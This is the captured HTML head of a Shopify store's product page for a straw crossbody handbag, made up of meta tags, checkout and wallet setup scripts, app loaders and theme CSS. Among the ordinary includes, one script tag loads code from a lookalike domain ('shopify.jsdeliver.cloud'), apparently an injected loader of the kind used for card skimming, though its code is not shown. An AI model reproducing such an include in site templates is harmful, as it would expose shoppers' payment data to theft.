

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-de/products/stylish-crossbody-handbag
body_size: 72590
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-de/products/stylish-crossbody-handbag">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      The Sophie - Stylish Crossbody Handbag
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Introducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you&#39;re running errands or enjoying a day out">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-de/products/stylish-crossbody-handbag">
<meta property="og:title" content="The Sophie - Stylish Crossbody Handbag">
<meta property="og:type" content="product">
<meta property="og:description" content="Introducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you&#39;re running errands or enjoying a day out"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="34.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Sophie - Stylish Crossbody Handbag">
<meta name="twitter:description" content="Introducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you&#39;re running errands or enjoying a day out">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/stylish-crossbody-handbag">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/stylish-crossbody-handbag">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/stylish-crossbody-handbag">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/stylish-crossbody-handbag">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/stylish-crossbody-handbag">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/stylish-crossbody-handbag">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-de/products/stylish-crossbody-handbag.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"153a0e4a-aff3-4a43-862d-c51ea73c4c35-1768980646","pageurl":"snugglyofficial.com\/en-de\/products\/stylish-crossbody-handbag","u":"5adaaf8c5903","p":"product","rtyp":"product","rid":6750628905053};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
